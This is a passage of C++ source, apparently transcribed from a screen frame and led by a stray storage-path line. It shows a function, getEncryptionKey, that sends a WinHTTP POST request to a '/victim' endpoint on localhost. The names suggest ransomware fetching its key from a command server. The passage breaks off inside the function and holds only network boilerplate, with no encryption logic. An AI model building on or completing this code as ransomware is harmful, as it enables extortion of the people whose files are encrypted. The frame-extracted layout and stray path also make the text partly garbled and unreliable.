 5 ############################################
6 */
7
8 #include "GetEncryptionKey.h"
9
10 // boilerplate to just do an http request, jesus christ
11 int getEncryptionKey(std::string* out) {
12 HINTERNET hSession = WinHttpOpen(L"I'm going feral agent", WINHTTP_ACCESS_TYPE_DEFAULT_PROXY, WINHTTP_NO_PROXY_NAME, WINHTTP_NO_PROXY_BYPASS, 0);
13 if (!hSession) {
14 MessageBox(NULL, L"WinHttpOpen failed!", NULL, NULL);
15 return 0;
16 }
17
18 HINTERNET hConnect = WinHttpConnect(hSession, L"localhost", INTERNET_DEFAULT_HTTP_PORT, 0); // INTERNET_DEFAULT_HTTPS_PORT
19 if (!hConnect) {
20 MessageBox(NULL, L"WinHttpConnect failed!", NULL, NULL);
21 WinHttpCloseHandle(hSession);
22 return 0;
23 }
24
25 HINTERNET hRequest = WinHttpOpenRequest(hConnect, L"POST", L"/victim", NULL, WINHTTP_NO_REFERER, WINHTTP_DEFAULT_ACCEPT_TYPES, NULL); // WINHTTP_FLAG_SECURE
26 if (!hRequest) {
27 MessageBox(NULL, L"WinHttpOpenRequest failed!", NULL, NULL);
28 return 0;
29 }
30
31 LPCWSTR headers = L"Content-Type: application/json\r\n";
32 if (!WinHttpAddRequestHeaders(hRequest, headers, wcslen(headers), WINHTTP_ADDREQ_FLAG_ADD)) {
33 MessageBox(NULL, L"WinHttpAddRequestHeaders failed!", NULL, NULL);
34 WinHttpCloseHandle(hRequest);
35 WinHttpCloseHandle(hConnect);
36 WinHttpCloseHandle(hSession);